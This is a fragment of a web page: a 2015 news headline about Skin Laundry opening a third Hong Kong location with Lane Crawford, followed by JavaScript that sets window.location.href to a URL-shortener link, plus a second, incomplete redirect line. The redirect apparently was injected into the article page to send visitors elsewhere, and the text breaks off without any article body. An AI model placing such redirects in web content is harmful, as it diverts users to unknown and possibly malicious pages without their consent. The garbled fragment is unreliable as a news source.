
Skin Laundry Teams Up With Lane Crawford For The
Opening Of Third Location in Hong Kong
November 8, 2015
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =